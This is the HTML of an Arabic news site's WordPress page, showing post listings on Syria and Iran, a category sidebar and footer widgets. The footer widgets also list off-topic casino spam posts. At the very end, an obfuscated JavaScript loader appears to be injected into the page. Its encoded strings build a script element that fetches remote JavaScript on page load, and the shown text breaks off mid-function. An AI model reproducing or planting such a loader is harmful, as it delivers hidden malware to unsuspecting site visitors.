				<img width="1439" height="1590" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg 1439w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-272x300.jpeg 272w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-927x1024.jpeg 927w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-768x849.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-1390x1536.jpeg 1390w" sizes="auto, (max-width: 1439px) 100vw, 1439px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6117/">سقوط طائرة الرئيس الايراني</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6117/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news category-arabic-world category-history tag---2 tag-1456 tag-113 tag-264 tag-114 tag-1050 tag-1168 tag-104 tag-115 tag-1937">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6108/">خلاصة الوضع الحالي في سوريا</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6108/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T01:00:24+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T01:00:26+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6108/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6073" class="post-6073 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-arabic-world category-syria tag---2 tag-1456 tag-1926 tag-1050 tag-1168 tag-115 tag-1927">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6073/">تجمع أبناء الجولان المحتل</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6073/" rel="bookmark"><time class="entry-date published" datetime="2023-10-10T00:55:26+03:00">سنتين ago</time><time class="updated" datetime="2023-10-10T00:55:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6073/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">أسبوع واحد ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var 